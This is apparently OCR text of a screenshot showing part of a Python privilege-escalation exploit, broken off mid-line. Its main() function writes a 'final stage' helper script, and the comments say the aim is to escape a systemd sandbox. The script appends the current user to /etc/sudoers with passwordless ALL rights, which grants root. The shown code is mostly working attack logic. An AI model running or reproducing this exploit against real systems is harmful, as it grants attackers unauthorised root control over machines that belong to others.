
def token_for_char(ch: str) -> str:

    token = APPEND_TEMPLATE.format(char=ch)

    if len(token) != 12:

        raise ValueError(f"Character {ch!r} produced 
token length {len(token)}")

    return token

def main() -> None:

    print(BANNER)

    # First we write out the third/final stage to a s
cript in the current working directory.

    # It contains our ultimate goal - escaping the sy
stemd sandbox to write our current

    # low-priv user name to /etc/sudoers to give us r
oot access.

    current_user = getpass.getuser()

    cwd = Path.cwd()

    helper_script_path = cwd / HELPER_SCRIPT_NAME

    helper_script_path.write_text(

        f"systemd-run --pty -- bash -lc \"echo '{curr
ent_user} ALL=(ALL)	NOPASSWD: ALL' >> /etc/sudoer